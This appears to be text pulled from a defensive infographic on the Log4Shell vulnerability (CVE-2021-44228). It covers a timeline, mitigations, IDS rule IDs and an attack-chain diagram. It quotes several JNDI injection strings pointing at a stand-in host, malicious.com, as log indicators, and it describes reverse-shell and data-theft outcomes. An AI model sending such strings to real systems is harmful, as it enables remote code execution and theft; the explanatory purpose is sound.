 CVSS SCORE:
10
CVE ID: 2021-44228
POC AVALABILITY: Public
AFFECTED VERSIONS: 2.0-2.14.1
TIMELINE
JDK >6u211, >7u201, >8u191 and > 11.0.1
com.sun.jndi.ldap.object.trustURLCodebase = false
5 years
Nov 29th 2021
2016
Nov 24 2021
Dec 5th 2021
Dec 6th 2021
Dec 9th 2021
Dec 10th 2021
root cause described
at BlackHat 2016
by Alvaro Muñoz
and
Oleksandr Mirosh
security researchers
Alibaba notifies
Apache
Apache files Jira issue
about the vulnerability
2nd fix incomplete released
restricts access to LDAP & JNDI
Apache
releases
a patch
PoC posted
on Github
scanning
and public exploitation
DID YOU KNOW?
Patching is complicated
because Log4j2 is
baked into 3rd party software.
3rd party software
can only be updated
by the owners.
INVESTIGATE
Huntress Log4Shell Tester
https://bit.ly/3dFBh0i
inspect HTTP logs for entries containing
${jndi:ldap://malicious.com/<base64>}
${jndi:rmi://malicious.com/<base64>}
${jndi:dns://malicious.com/<base64>}
commonly-used HTTP field = User-Agent
inspect windows events with HTTP requests
MITRE ATT&CK
T1190 - Exploit Public-facing
T1059 - Command & Scripting Interpreter
<=log4j.2.14.1
APACHE LOG4J UTILITY
MOST COMMONLY USED
OPEN SOURCE JAVA-BASED
LOGGING FRAMEWORK
HISTORY OF RCEs CVE-2019-17571
CVE-2017-5645
millions of compromised recipes
millions of compromised pastries
Elasticsearch
Minecraft - Microsoft
iCloud - Apple
Tesla
Amazon
Twitter
LOG4SHELL EXPLAINED
AN APACHE LOG4J2 VULNERABILITY
DEFEND
SNORT & SURICATA RULES
2034647 2034649 2034651
2034648 2034650 2034652
MITIGATE
set log4j2.formatMsgNoLookups=true (>log4j v2.10)
remove JndiLookup and JndiManager classes from classpath
launch the application with -Dlog4j2.formatMsgNoLookups=true
block suspicious traffic
filter/block egress RMI & LDAP protocols and ports
if possible, upgrade to Log4j v2.15 and Java(>8u191)
specify %m{nolookups} in PatternLayout (>= v2.7)
#_ set environment variable LOG4J_FORMAT_MSG_NO_LOOKUPS=true
UNDERSTAND THE RCE VULNERABILITY
${jndi:ldap://malicious.com/a}
in HTTP
fields
logs request
Dcom.sun.jndi.ldap.object.trustURLCodebase = true
ldap://malicious.com/a
additive.class
does not have
to be Java-based
downloads the malicious additive class
injects the additive (Jndi injection)
in privileged process (same as app)
&
run arbitrary commands from additive
reverse shell established
connects back to the threat actor
#
C2
.conf
keys
and more
PII
Java Naming and Directory Interface
exploits JNDI Lookups
the vulnerable log methods
· LogManager.getLogger().error("${jndi:ldap://malicious.com/a}")
· LogManager.getLogger().fatal("${jndi:ldap://malicious.com/a}")
checks if "${}" present
variable expansion
invoke INITIALCONTEXT.LOOKUP() (lookup method)
Jndi Lookup triggered
supports RMI, LDAP, CORBA, DNS
GREY SPACE INDICATIONS AND WARNINGS
greynoise.io: https://bit.ly/3oJKP0A
sources:
Another Apache Log4j Vulnerability is Actively Exploited in the Wild
(CVE-2021-44228) by Palo Alto, Unit42
Blue Team CheatSheet Log4Shell by SwitHak
A Journey from JNDI LDAP manipulation to RCE by Alvaro Muñoz and Oleksandr Mirosh
DMCA PROTECTED
DECEMBER 12, 2021
Find me on LinkedIn